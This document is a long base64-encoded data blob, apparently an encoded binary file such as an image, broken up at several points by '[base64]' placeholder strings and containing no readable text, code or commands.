R2AJY7WoV0tAdYMnPbkkLsACxDi0WDeFgIW/yhipgPi/0AgwCRS/obuTRUk6kUe9Qdoj2psbY1luZAOb39lxhwd1quGP3yoY7fi/7oi/QXdjZpq2ZMhCHARwAjKwI5C/FVNTcmsdW3e3hxmfihkcl/O0nTMM5xFU0zJCJBnB6zkIs2M3MQIJ+tFQI3CCJ5Yyi7pgV/ozBBT2gxQ3B5optEH7uhFZYmjiACJDBJYyB6XKAACyAHbiHFLpNWc0CJCABEngBHfQwV5iCKdiuMdiu1JHhrsro79KqJxTI2Fwq4rQA233I9Q5hsfooAFIx16SvFp+rB0Tv8TJvvmEvpBGh9maxFrfv/4TZPpWGc6LAaAQWUbKmIsUGmG5xvwCQwaCxHgdQU6HJwTgA2lYACwRIwAFcguDGhprgQFGMNtZrx3kCLKhnACNu3/rt39KC4K7DOZDoy06yesZMx9GHfrTlUD3Qc7xYSJ3VMSiDJ9xBFdzBJYgw50Zo1YAq93IvCqcJCZDBH7AwGYgAh1EBDa+HiEpd/lnBgh3osBR4wRwwAiOk1yMAMRCzwjAQcWf2443Q0CRoSVUVzRObANdADhYXrdsR7TiTsR2ns/R+cRUnaxZFGjpTb5ps8R7PhrkKUJe6sWnI8eSM8R2bhh2Tq/[base64]/i9U4bI6z3VqIJBbB6kYQ9oWz/MZGzRohC8+t6/XAJY/83Ff17H3+jUaq0b4KjTaWgAJhMDaBtxDcxgAbAfDnKoOhCcxoqfhenIs0Kd4bOAk+MIynIM85IM8+OlJ4W1rz5AvwNFKt4coU4EMRIxBmaNFg0EEGhGJPSEZ9ADn/jS9BXXoEnWalJkVbNQf/AA5lo15zMhT48iNHCQdcHVXD8MwMAJtJYJ3J8K60EFYf5U/ss0k6IBZLwBaY0kLgHNeg0hbx7eGtMk8DzVdzzU7g7E4S7E/p3ObHLZBAzbAoHFgFVYc+zFip6+9BbZit2/ANDbaegBk9xsDKTVSAgAQ/[base64]/sHQ+SpmkQmMwR/8gRed9QLwtkFG4Yj6rjHAwiY8wnUPQzhk+zBguXZvOytsglrlyJNkc+FOQgssQC1W5JoPqyGxYpz73OMYt1ynbzvD+XFr0Z7PcZ/Ts2JfwD0XTPuigL+XM2HPcYIDOEAz+KKPbaNPDpk6gAVYgKTnhlJXeoJcAaYHwMFxukidlWd/9uGG9iRwusVNAqnTUWqj+jms+pyZlMuPJtuwtCEoXAgwTADcYAHouIoFKBhIVImRwRW8gJeCQEH/IAj4NFz/d8hmkdARwRj0G5oZwAHountA+4giMa1KQg8zArZnu9eHg7cHsZOQXWfeGeWaYHMokAEM/ocIWAC+s/W73zX8Kiu9E1ArRueBNy855/ua3DfC17OAAzz7unGBJ+vyGvYWf8DBC/7CB7v/gUaYxQbadkDEh8wXUTYD+RTGMwwA6CLJU9y9bjRHrxnJm7gvKIM5rIM8oLo8XDOr+6PLm9Srn4Ik9AfnC9VQER2r5tBzvCVFpeNweywIfEAXm7HoPlVreIAJlIyJ+NsCVIHCrgi0v342U7u1fzl2b/lWDwMvvJWgiSgE90GA8AAQMAd0TIBwiIDQvrMVUzHc67c5Hzf0CszdH7/c6z3fS5rfa++iB3q//DNAgBA4kCAKFAQHPkiwkGHDhQ8UOpSY4ILACxcxZtS4/lEjQhAZP2D0OJJkSZMlM0q84MBDBwsWRHBYYCDAgAIDAgQQMODKAAA/[base64]/W2AQEaKCB8qTJz6XDlHi8wQRJzac/jjyxoiQu2/04Lw79ejYs6dXv/5BePfvu5+U7xH99Y7zRx78rr5+/[base64]/4ccmw9lZYQo4bp3vuuPQAvGm889x571NNP08OU00vfQ1C+Cxq9z1QQDkL1Ov4efcAijT4QQogZGANQQIIIDGnVX0+SrFEGO+iAhRAo/qiQwgoDsKKAHqvY0CikOEkKxKdGZOqTSewwBBIqqFBxTDOjKYcaqMqaEa0bTzHkAAAKCAConDZbgIIfqCBSByR1yKGKwg4TyIOCPAqJ1Mas1GhR6NTrgIgTJYn4lDHLxA01ZehEs8Z0zUpGt4/pjGaWWCYhYoG7DqCAhxho4GHQEFjoYNHssATV0xOWCOQWd/7p+Z9bYHguPEvdWwKUo5FOWoxRO/0UZ0kdquENSWHwwGZRsY4PWJJUUtXUgx5Kb4Mt9NBjiyOO2GCDRmfFSIhRcok7l1H04OJW93YdiLEP+C5w6yhtDVxwIXCQ7wRhHRqvQWORpXDCAQaQEIgG/ugS4Adpj6KWExCZIrGpag2xww42qGBjxV5ekaSXZNLyhUZ1z2IXjJ8K4GBeuxbIfYEH+bJDsBZ0oAIIKQUeWCAoCco1I+4WThjh9RwAAuKIxSTTYjkxzh7jOXWTc05lovHFE06IwGDPuwoggYeVaXiQBERrrm46m7PzQAxLfqnH5/19/kXoK69zMI6c4Bf8M+A/mHG4K0lnIjC4X/72d4sTLAQUB3THL24RiDcsYYLa0RkGLSGprI3QIyvYwihQmEIVrpCFLXQhC7ewAoKsYHCCO8IM1iaRI8iNhzw02wYq8hGMzKCHRZybHoRwkQ9w4YUvNFvhVvU2I/JwFDJs/[base64]/1gCZTjyHYzAgJnNdGYFi7k/UDhTYfOTGiiYEc1//CIBltDm/gLRkGwekBm3CGENRlgqguAAblN05zvhWUQhgGAFeojn3LaQwwRs4J5xg2JGttDPXOhhBe0UaA9HMc8DCaGfo7gi/[base64]/FmYv9RA8j2bAkLeUNi3YHOdEYGIQY96Gff6VDP3vMICwloQ9t2AXvGzRnCgOdoQRs3LhxotfdUqGKadJH6cLElHmDBRZc1Rp1UAAg6+YkA/[base64]/qEcxtMGOHRuQmwkYZ42ZCQp3TJnKVbYylX8BiiV4bQWx9bI7uRDb0hp0HPFQxziy0dpVFNFsM7jIaXOhjp7FAx7pSPOavwxmAxk0G332c59d/itbklwRIw7hYrE8AKHcUYBPY9xpAYbQgJzWhQUcGENIJzbdasFCKePT9KdjwYlTeAJd24UduwzhE9rFYKe4WwAG7AXrECSyBUJtQRXUEN+HztdJiRHJfRmyHUwyaiEeIENVIwYJ/0KMYqVk5YtS2b0ET2IIJbgwXClTghLEgAcXnt8vbUbAxBajEXtAw7nRfW5tTLZn05wsO9KdbsSCgjInqEGRfUYPEpv43I04ID3SHYc9NKIUrSjG/mpQgx23wuDaWPL+foFvdv/DHUu7yDrl5ox5bJzjHff4x0Ee8o4HeqByE8afUe6MYPQQzqsgZj3wzPIVhDlu4yAmPIwo/vKQxyMbPYTiSU7AQ2KKQ24KfWiUkC5EhzDgAS7pgKJ1hxOcCCAnQCDBpAdQAQEoF9PN/fTXq3WUWHg6RNuVqVjQjva2nOIHkwZABVgdyNxhgAIYSK/df0cFO6iBCC846sUrKUQBATvYkxm2o7JTgqJQLxLKpmP1tBqNrn5MlSEzBlpPkMnxcNvbDDyPzSQeTXqYO97obsXEt+mzetCD9a13Peu1UfoUv571D//HGxwjbv6RG8WyXzf/AC77FEezFAFvRMNRH01LAF4gDI1bNpKffJLX1ubRVMfKiwj9A6rDnaOgeS60b8B4FNHlE58H9gc6ny7HLRjE7Hncbhss/[base64]/T4B96ErxSiqRWEz9+q8ICWjyC+r/reELJirrbkTJviIebkZh6ICf3gKfz4Jx2KSBiSb/zipopwYBEZsREX0flywRmIyRmKzhEtMbfQAwESoEHu/o9CyEv/[base64]/3iOkKZc8N96ce9qAjPfIjQbIjG+Hg9kcMCALO8rAOE8uH5CYeEGscekgSEyseSI6HBHF/iC4mow8QD+omfYYn4SmGFIQhEAAB/jhR0QYg/0KxLkiABGxC6wIpWlKKuTKtXfwiBWQACaRANmZjNuagFh/hEUzhFHrhN9hiLSZw7cDA/2jHWeriAE7G7gqF0dDrkW6gX6jACnoABq6ovkgC8LDxlwAESzyAqrwx2QahDsJxMbFqlO6ELSDTLU4BEkTHCorQOpDQA6wtk/ZKO6DpHwwSIUVTC22v+EbzNDXSHR7gM/VNG1zTNU1zCl/zNUMz3uJgNl9zxzCy9Mxwf9DwNGdP9ZCntlxSJRFrHuQGhfoQsRCxJdktJ3lIHNyviKQz+d4PtKrTgEBLDyoCO7bkKMFIo3JnjOri0XhABSpAXoBCBBgppSbm/j0RMC5kQAZSAAlkYxbvkxZr0RQ2oTUMgWIqZqZgwRBsJwMFQAV4QCeGAy4xYAQadAECgAJGwC6RwF/[base64]/sAKtM4YX20ZC+Uu0GsElCAHcgAJ1OBCLckvseg/kC4w5UcyRqg9upFErcq/UPREw7EO/ot6TkTZVOQqemB+tqMEMs9Gb3QhnixJlVQ0JXJ/IHJZZW8hT+DJnhVatXAhmxTdnrRndpNHexMXBsKgbA9LDQjn4qa2yg+xeMgPJ+464yYl+ceI4JXd0jRuhMEZ8DVf9XVfi5N/4mFfAVZf0W+24LQCMAPqNAou7yIn8LQugMLtFoAApwVQTUQNuJJQpSBjNTZj00Bj6QA03KIXyoRNfpECiPG4VMAKpO4ADIACOGBCEUmj7I4Zc+AZ62B4CKK+gsgjKsLXFCavNAlr/gqTeoi2RAcBV5FWHP1racNkROOIHRWCgaSDoi4zfm50x6TQWg9SI/cna89N4D5S+MJW+KS1a7VWNPcnNuOtIJU0NQdC6MhVm+q1tsBU9WzPS5/POnuoX/enOXmIb58TbuO2mOp1tiQqAQiAAA42PMUod+7UQCfN7QxAqLplYt/zKPZONr6SETh3Djj3cxmhFk+BTR6TdKnAAAoAKgHgAKyABTZqQmZ2BDigp5JyBEYgB5TgBtjADqxgGgFzZzfUZzs0Ohpjsy6iBzyDekBjE2r1aMORDW51aQchEopWTPqgWOUROqY2k4jtUzxgf85WNNVQxGRvfHvmN+Ntf4Kv/vT253t7ph7C9yCbVVm/9oDUlkf3pxrlZhXGoX/993//[base64]/PV4+zkGurFQ241mfo9zTzVyBgC54A/reBvay2stNnXEv84qaSE6tNc2FcVW/j6MxdA3ESTa6Di+mAcwGKsGOEK+C8ZkKM4BJCdSID1dPtfqLWhiKG/xSlIIEWGYEViLmYw3IsyYR0WbQKIrcAcKoArCAD6MVlHTS9aGJ292QZR0BJpgAS1tGSOoL5Ls4wnopR2iNoAeQFxuAzPuOM0bhEbzUc3ThizniUyKBqZ0ZqrTaYJKtnohSRZY8kARmgGbl/ntCfCToj6WEf2zA3fWaRRzOSQeD7+imD/fagvE9u1pR/VoGDe4b7yHQj0wxfpzMXPPqb9lBuguHk0uH6bPIPM06ViYnkZOgjRDhOY9mE9Y8m4PJx/suThddTCfKlchOQFePIEGRxmIuZmE0BmXtBZNmiReugiMErAojgB1AmBERgQgnFAKhudu8ikXKAGadAEvQSnDNCiCKqGpdHr8I4nU7gCqrqjF+hrl/hnUEpeqeXekHDrl+BRe85aiujjmemMw/ayHAzsRV7sRkbN22vW/VYI2/BIa0woXnzn7d2yEhsIP1RbIlMDg/q5mKrimoLHrTTEPmnf4sJOjPZZ7jPXiduD+fh4QCxtX3mpWXagGIut27aASoA/3Y6J1pWo4zrp3UZAEJAqId6KpHiclVKEppaLPnzr5M5qiVzEKhAl3cCQSHnZZdjAQgFA6guKevldgVD/gcGYQxeAK1/l1UTw4svMz3QuVR6oA/aua/9+q7RGAdTdK/bOb9f4alhIbAJux09b68eoJhob8EZvPUmLlvDtzdB4bJ6pjUb+zXv99xK4cJnkx4gPAvjALC+qR68tt/6ByFoiAtUfMVZXKWJiRB7SA/QhsVZnHAq4kr3Bznrds6K6bVzof0M6PxieuJ2vGcAcaP9lYdCOrfxNm7+QyEQIHEdoAHwT7gCYDgg1Ec6kC3pggKCJ1/qgKhFStQmpmg3gbqFGKph4a4hoQ6oAEIrJwNw4mR6CrzTi+qWpZbF+gaQgArIoAeaRGddkBrZWrc0rDrSqb4nZnkB3K7x2r8//sOvWfSp24LAC7zAb5TG+AeiT3MPimEhtSnDw1egNwj1RF2gEevDEzmxFlkjwdVAcGDIDQg6eWht5rsixDXJbRvIOG5c64HjwA/1kHx/atKT/XZec7s5HSohEiDKX8JldccAJKQmHCcnirGFAcDL80UNhsJPRWopYGHTWBQWKB0ySXcTImGOqIADbmLS7gIoFBYuCeUAcopCUCZ3ao0Ep8AOrmCp7kMkEMPQDz1VskadJ6au8duu19zRmbd6z5y6n/qpZ2qOL/3Sj/UewfdsFbKYduyRz9Yi3UHKJu6Rt1WbPJ40EUv4JPxAYp21Shqh1iY8gk5uyjUXllwlvfTm/r/[base64]/9EG/xFNM9E3/872Q07OQ8y3Bxe4RfgPaZ6rUQCBx1/+h532IIrpj/XIBtfu2zDp4/JD9JQ+o51++9wM2+U07yJM/YNFvC1bVAUaYypNlJqYdAJqeWVTYo2oN1xYJpK5+c0Ik/iq0S+3YhPGOlg2UoK2cuWF3wieauO5yaqfoXKM+cAGoQAemAHr7YAgEnUMBAoTAgSAuXHiAMGGChQwZPjAIMaJEiCeYjLmz6ZXGjRthwerlEdbGTSQzvvLYK2VKY9GiGYM1aUjCmTRr2rxps6HOnTwZLvkHVBuaoUSLGj2KFI02oP/EwHDHlCm9qVSrTmWXlJ3VrfSiegUaJ6nYsUmZhiWLdCnQJRF/AsWalqkYgnTrguCSK++4r0CD5XUWb1zevEceTjSIY7AzvowbO/4aL1e8x4z3fs02WBhjZ4M7e/6cdzJk0KQ7CyF4wgEBAhYacKBwYIEBAwEECAAQYECA/gUBegsIACC4cAAiWiipokYNGDt17EAyNOkUp1ixfFk3duyYr2Mujc2a5VGSePGRBtVREmJAgQIDbP+uLWDBAgrAg+8+EDu/7BFqpkyhIskpYfQAQw1LHFgDDCeAcMKCBB2kUE8NGXbYRDBgcUkfdkgSEkcnfaQSSCJ5CKJKxpzY0kunkLEDhDi9CGNNEs640xtMFYNWjkUVw9QbYlDGF1xHAelYPToeedQeTCFZlFr/sAXRj0El5eQSdl0JwhaDqcNYLsGI9g9neY2yQYUXCDFYNkTGI8w8RDamzpZ8RabmZXxhlledX61SWp+S8RWnn5+NsgJBHniwWmsNyLbA/[base64]/KVkEweSfE/9bTCcVKlPHxUV0DBEBHCQOGIlMj/wIClXXoMBmZU9YxTT1Tz8JmXHmbipReR8Pz5Jl+ChcaXOHnV7JUzbno1dC7pzCloaUgzHXVnehRq/iiiDCi6QGyzwQdAr7kdYOlwwR2gKaeeghoqdNLB8h2qcn8HS6slbTJeJHVQocQIvOkK7KS9XRp2bgEYIKl+A1AwghKQ8FHHIAFilww15pwzTS1LKPggTflue9gJL1xRSSi3LMPJKaqnG9K6rr8ud0vRiMjJvD3Ue2/uEeor4S9MNVIwkfQgxQ5TNYDS78XKE5VxVEItr2MrXj1vlJL/nFVUVCdEhDxQBA/JVMsuw/xmOp3NIFFBF2iZF5dACjZ10FHhmctmuazCV5tfmU/0Vz+PWbXBMMZoVdPDDOzigRMQAAEWqEADEmeAA0DKPrrJD27MBoAFsGBTnVIO20IF/onohCRuqJoFSE5xt5KI53FV6FsIDoA4/OQHPxisVW90swAddM0AwkpBDupArsmR4xzzyIcR5zGPWwSiBg6CUAKuNaHdPRF0BhHdFcjwh0/c4hbT8MQpXnEKdKlEXa9zXexkxy5YxKISZOjB9nCnOxjxjkbMYArIirKHRuhxj3zk4x2zx5QL3IIppYCe8pqXPEOihUdRQZlRSgEWo8QhKhIZJFAKmSSm1EN8dRnFYOJHGTHlYhSHAcHL+kcZceBPfl8R02K+Uo+/8GUVS4tKoHIBSqAQMICDCQZj6Bc19NXlBB6wAAI60IEC8LBRZSsc4ARHuLBRQAc04BRylgNC/[base64]/XJI1lEij1eINVrVpHnyKleb/gJF06wxh1wANqgxHCRExJPiA5QzN74uVgxEFWuHolljEDSmRywdavCMOtirFfALlgkLp4oAIOsIAFuuaoR90GNze8VW/Mts5q/lpTOaFyTqjqgNnnBGh1dVOdZ1WnERXqrQ75VIIOD0ABEfBTBCIYwWsoIB8Y0geG8lkABoyzKTVAglywOIc81lFQgx60HsSth0JnspMYdQsGTHCDRb8zi1PQ4he4+AXqQMJbdYEIuiPt7klPmlLoxmJebmDCCa4FU89BdKYNOYEmgVoUrl4AKkD5I3zHwkhW/tQoTgrafovSFeoxD0j2HUrzbuHVgaygl5WhZdEGM4oPTKQz8IiHhS0MSwsH45VeyYU6PgziEI/DL58Z61cIaOKoRKau/5hHnvgSy88A5sI0rjGL7WpjGzdtC+kTyGAb+MDdKFY4j02cPDHFARHQ/uAHaktOZSEBCeY0B8qaHWdJUPhZ1YmzPKTllA44oB4RcGAELShzCMpM5hGEQLVrLvOsWkAF5FCBD5CIBkHX4VskCjcfxa2HEZHrkBidgKJ/8MSpTsQuW/xi0dOIhUoCRMbwzgJeqmLJd8Fbwu/4ghN/KEQYXgDH9MqIvQ94AyhAYcl/CBioQv0HKC4QlfvqqL/+jQsrbYrTkx0FkpRJSqtBkWCBJEaWD+awzHCWC8BGZAalkWtU+JcLPTHlZpRp2mBqGZW9Ai0qP3OfzNpHVs84m5VEapqyIeLjYlqAAAXoDQxrw6vbAG5XRF5PC5bcZDU8+Q6Vdc5uxZPCK2cZ/oUrHMQ5WyiCDCi8OPpsuMP1qSkdlHlTyKmDGupgCHLcmRrAJWhwjdhnPwM6ojbp1guaa2junJQlsFD0opnR0Un3YnUpVQl0V3LpnFd6bsbY9B8uEa2GihpfM4VBLlUta6UwBRQweG/SyVK8fxSjFFSvutWvTnVcGxjrXK/6UixGFF5DdSitboyRkJJfSwQbBGh68Z3A/ZWmRTgibc+FM0LstBMPxjIqzqtjduklvrj4fkLzMF/8gm2mAH7v5A7aLs2aPg8gswLszs1swrZYzOMGWI/FzXoo0IIfEIEKHaSsHe4A5Sf/28paJsnAW7VC5lDB4jQgQQYqwAEMrPnh/hDX1MTVdlkqQGKg8jgHNc6xjuQTdM/EpWq20GsTD3SrB0yo6Cd8ofOWmGrRv2CGLbgLTpmbsBfe1XkykkEOcqhKdieatHZigVFalFdBoU4ve+n7FW10ff/8p7rK/[base64]/MRPtcVP/r/XKaECC4bABnWQDMlnfJeTfB0nDwgVcs/3AIciOi/[base64]/[base64]/YIwsJg7a6Bi3dGMkdmNu5xXpcGP/kwt6AI7bJo5tlRdlYo6HYlgNcEPRFDahCQCUglgFoHALRwNVUAVEgBzK8SkgtI/5+Bzc9Hqs01kohDeGYAdqUJB2/gAGRECGJvADw8lkpqVPptVBdnAKOnkKe8MJRJkMl+ORHal8BYVQB3VyP0cLx6AMROmd5qCR3umdyhCTMJmILcEJy4CTv8ANydBd4NQLk3aUJ4V+4rmJyQCT+Tk7k3gi2sEJtrAO0/AJ2cEd55cdtPAJKVlebmQQrsg7/OI9a4lH//cVv2hIZScVEioW7ACXaMBIjkQUSgI9lLR2p2SZ0+YZN7ZLOmMQJgomP9MYLpZL2VCNYZUXvjQaeUFWMQgUg2mNeaGBuHSZepkXVCSEFVABRThPw5GEthEbjUIBFHB7txeFqjmPrvma+Bib+9hNnGWbIeFZsZkcBWmQCGkC/go5nEqgpmuqBMphCNthDJ4wCcnBCecnndP5kR5nnQiVRZUjnn8KqIBKnstCntpnC8yAqN2gDN1FUiNkUt/FieTwp5JKlIN6Ut8xO6iiHcdgDutgDtkhO4zYnYN6DLGwoFg5avoSgBaadHEQdf/gDm8wNXOpSBiKdBqKFPUAokShFhLYCGd3MTlVDxewdpXpo3f1VuGWC+VorEyRDjg6J6uUNHVVD0i0P475bMT2mHmRg49hjMOmo0P6FYM3SgixmYNVAbiSecKBhAEQGwUQpRyApAXAAlXwA1Z6TfaITbMZm67nWV+aLlo2CXMKBmR6B2BgpiYwj0xGenzTpsup/pGlegqGoATQEQuWc6fTeYd46HH5wJ2BCrKBGp726RLK0A2IygzTcAz4uXOO+qjm6afeWQ7iWZ7a95MvmYjmIA/KsLL5mX7jWajHgKBuwKDrRUe/g6shqj01dYu0tmpJO0kSmFNa1wodmiPNs1NrB1Z8IZl58YHjOBjKtrW6RIMs2K2EWVeBwoNDU6NiUqN4Aq2UgayjoIGrEGJ3i7d5q7d32zQsao4n0AFOeDjrSk+ZNzbzwU7yensxUAWpqZr5eo93sI+TsAmTYAifBbABqzqWGyoGawdEYAIJyZqqSQU/QAVgYGfARQ2+4EV2cJGTYAwbCZ6zO7sae4ce1xIh/iue4Km79tmIyXCyzOAN3LAMM1uUg/qS8HJ+i4iffloOz1sOlGqUjKgshJp+LjmHxGsL5zeUlrMMyyCU0cCJS/kJRGu0MzKrSUsUryolUnWL+aVr6qu0WsdrTzuByyNfwbZgXssY0JZWXiGZpMRsNzo/POqsZSukUTE0iElAPkpiDvxJRAJMfOW1ziAO6iBKvMRjE8GZD0Q27OhMpIlaYpZkt8cDNDC6qml6lSW5A6uF3pS5YHoKnGsHhkCmn5uwVgAGaqCakhsLwJV8ycC6k1AFdhAdvhCzs0uUtHun1fmzvcu7vLvEvDuoQkmTobgO7uAN3tAN02C83kmpRBkN/[base64]/r0wmcZEObNoDNFfTJRs7BJmbMXJ8AmVsA51vAzLIp7TIMWCKn/[base64]/J/y/tDF2/unI6vZykAL5jVyElIDTGG/EvqqLb2rsgbTbwKs/CU/tNrTj6HSwQMUbwDUnITUfuUZxwphGqiNebkZKAgULfgV6oB4XrFXVB1KneHUb+cZuBw1cZttbvXVnYMQDqDMZOMelPJ5a81aYoYf/c2QFQAECgkGYzC6y3HDes3NWZYu52KbpFI7NWzDvWmP1cwDQGACYRAGdd0Hk83bnwB/VTCwAzsd27GUS5kd1rEdiBizS6zPTByeMP7Znt3Hi2po86DF7sANIUvRKxvQG1nRq93a0Wu8Di2eGQ2dBn2yy2AL3dnZIasMn8AELpIv7Wu/OdV49DCXU9PSY5dr/m/i5UMBv6w03EfnGOwg02IRlnwx3FVS3eLD3YyhbaMkJ7CEbCbKjCfaYkj0JXHHo+owD+D9Dziz3jHqGQaMmZ3xNPUQD+KQwZ/xtn4SDOIATMb8AQPRhx3AbrqyKzfE33AN6hyAH0nGATRQexUwBDHwA/aIHFWA4AnewjD8pQ6OLtQB4bq5jwa7w/cKBkCwAz3wBVfQB7O9LEJbqmAAHSNe4iqe4p8A4tZBoCsr0TBO7Uoc0DIOtKXKCd2Q412su1+8LJttn28svUXezwIN0KPI7d0Avpot0iPtndDyAlLUE1sZ5hlDgRVYgNoQP2E+SVTV5VsVFWaZX1brtGdZ/pa2GAcIT5aMhOZHQiTDXZdv3jJ4idUimKzsnaJMIZhf0Rkz6tSFrt5vQsyE9xglf42aVBpl67+9RKNIUw/GqDMfcOknUAImQAIxoPMxQAMsIGbKvABJBtdmKCkLwFoL+QMkQAKpXgVjMAbXjBx20AdTryEgJELeHBLUQR2ekDqSa8OVtcNR3wdWMAQ70AmAcM+VnQy2YAvHwAlgUDvKPh3V4QvO7uxaT/csadl5XO19X+1mXNCckMXdsMUKDe8gi8bmwNlBLrMTPbOznc9MuQyET7xO/p3vrtveWdL0vhMBv2v1xSStwIACDxQ4ibSfn9IXOCXE4xVhLqH5NdxH/tE8xuUOtV/7U3PcQ6E9FI8lLgpjnSHK/QsaL1o/[base64]/nn1Jvj1z28jNIEFo2nld/BhxIMb+d2TeLHfX8z8/gOMuLBfbYnRsJucOfHkyZU1jyZdGo020MVMoyk2GdQF2LFBTW6VOM7kerBB7Obd27eeXMHjgZ4cL3iuUSeOryJe/PjzepPTBWtuPHi25v9WDSdOvbm659ezE58XPri68X6tBwceHF7zYM6ywxPXvF6uYOGxN3d2XJGbPwL8gwwCx7DCCiKIOBBBImhgQQQKFpBQBBqqsPCHH4gwwYUvYrDijjvGGIOiO/ow0USH7JjkFFhWWmkglgxSaJJJDLGjIonUAAMMizDixJNYyAiDklpwOiYZZZZZ5pgxXIrFxR8L/oLppZg+mWkmI3/SckuehIrrGE98mccdpZiBy0ux4goqGqqCugorarh6Kqyx6nRpnm7WUdIpnZiqUxlawrjgrr32kuyvxFqjZ7XEoosjscv+ASU6xhKlTTPQakPsNuJEY/TT0TjLtDRO/VoitthuCS2xPSZjRjffYuVtlOMoJW49PUCgNbh55jOPucnEkY84eIIRJpdx7MuFu8nmAZa4bMzLZb/06jlWv/T+iZa99paFr77msvGOuO3GWeU5Zp07TkB2ByRDxAWtMPDABnVogYYfLKwiwSp+MGGHL3gAQ8QxwLCwxBNrfMiQUzgZCEaHVRLoSRprtJHHhyABkUaF/sJMMoxClLSFKCWVqYQWW2j5BKGVqnwJplhevtIXY8jS6RycceZySy91SmYWTuQhUyludrLZKzeRLkenr4xpy82kkQ4KyTilrlMoTmiZx5u1oLqaGkABgYHQQvOy9VHEUPMM1MDqqUez1vwKBDTNUEMUsVYvxbs5tNn2ezBbVx3tMb9eQ/WCvu4+jPBfYJU11ufGAy+4LUDo9j3c0unPPGFAy4ba4uoRx9tbcwn8H+OaK++4XcXL1trwnlX9ORxaP/2fYNLJ7tjbhalvnm2Rze7c4DL5o5J2/+jjXYLjJaJfGqKPHsPn9zWhhyE8JDiiKsY4sQ8aDbmo4ZgOSkmh/hZPqdjiHtefpOOYj5GHmyFrmWaZpqZReSRbbHkZISfFzBcvi5mVZnYlm5kjZ+foyVuYxqWeBeUYnDjH0NzBjWkkkCdWiVNTluYVY0QjTlWzitToVLWsfK0c0ZgEN9xxQZJEcCxEOUYsmGCXB5QNLxegW2I4s7bA7KEVQyRiK/oWmNsAcTB2+8fc/LKoxDDxiIIpBWg8JRjCTeZvW0RidurRmNEw8R+nQpU7JgPGw0TKcI+L1QqOMy7ijOM4XADBFo6DHtSJg3jSGpZfnJGs7KQjF4GUnXpygTn15Cc4o1hB63LRq9ddq1bjWU8uhLCc7AQjXZNxT7g655d5HOuT/[base64]/eKOE6Cqh5aZjCUcx8bd4OA4fSTlcYQAAi4cRxyakxa2JpO78cCDp5PJxignA55VrMIZzpAk5dx4HEBm6x+w/[base64]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